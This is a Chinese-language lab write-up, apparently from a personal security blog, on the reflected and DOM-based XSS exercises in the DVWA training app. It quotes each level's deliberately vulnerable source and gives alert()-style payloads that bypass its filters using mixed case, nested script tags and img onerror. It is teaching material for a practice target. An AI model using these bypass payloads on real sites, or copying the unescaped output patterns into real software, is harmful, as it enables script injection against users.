前言
DVWA靶场都不陌生,最新学习xss,从新又搞了一遍xss部分,从源码方面康康xss的原因,参考了很多大佬的博客表示感谢
更多web安全知识欢迎访问:https://lmg66.github.io/
环境配置
官网:http://www.dvwa.co.uk/
下载地址:https://github.com/ethicalhack3r/DVWA
下载方式:zip下载或git https://github.com/ethicalhack3r/DVWA
下载完成放入http服务下即可
我使用的是phpstudy下载地址:https://m.xp.cn/
反射性xss
级别low
查看源码:
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
$html .= '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}
?>
分析
name变量没有过滤,直接输出
payload
/vulnerabilities/xss_r/?name=<script>alert('xss')<%2Fscript>#
级别:Medium
查看源码
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = str_replace( '<script>', '', $_GET[ 'name' ] );
// Feedback for end user
$html .= "<pre>Hello ${name}</pre>";
}
?>
分析
这里用正则表达过滤<scr/ipt>标签,正则的匹配有缺陷大小问题,而且只是匹配了一次可以嵌套,而且只是过滤<scr/ipt>还可以用其他标签代替来触发反射性xss
payload

vulnerabilities/xss_r/?name=<Script>alert('xss')<%2FScript>#
vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3Dalert('XSS')>#
/vulnerabilities/xss_r/?name=<s<script>cript>alert('XSS')<%2Fscript>#

级别:high
查看源码
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
$html .= "<pre>Hello ${name}</pre>";
}
?>
分析
不区分大小写,而且通配符匹配,嵌套无法使用,可以尝试其他标签触发弹窗
payload

/vulnerabilities/xss_r/?name=<img+src%3D"xss"+onerror%3Dalert('xss')>#
级别:impossible
查看源码:
<?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input

$name = htmlspecialchars( $_GET[ 'name' ] );
// Feedback for end user
$html .= "<pre>Hello ${name}</pre>";
}
// Generate Anti-CSRF token
generateSessionToken();
?>

分析
name变量通过htmlspecialchars()函数把预定的字符转为HTML实体,且输入到
标签里,所以占时
DOM型xss

级别:low
查看源码:
<div class="vulnerable_code_area"> <p>Please choose a language:</p> <form name="XSS" method="GET"> <select name="default"> <script> if (document.location.href.indexOf("default=") >= 0) { var lang = document.location.href.substring(document.location.href.indexOf("default=")+8); document.write("<option value='" + lang + "'>" + $decodeURI(lang) + "</option>"); document.write("<option value='' disabled='disabled'>----</option>"); } document.write("<option value='English'>English</option>"); document.write("<option value='French'>French</option>"); document.write("<option value='Spanish'>Spanish</option>"); document.write("<option value='German'>German</option>"); </script> </select> <input type="submit" value="Select" /> </form> </div>分析

lang变量通过document.location.href来获取url,并没有过滤就输入到了option标签中
payload
级别:Medium
查看源码:

<?php // Is there any input? if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) { $default = $_GET['default']; # Do not allow script tags if (stripos ($default, "<script") !== false) { header ("location: ?default=English"); exit; } } ?>分析
对default变量进行了过滤,通过stripos()函数查找<scr/ipt>在default中的位置(不区分大小写),如果匹配到,则变为default=English,但是可以使用其他标签来绕过,先要闭合和标签
payload:
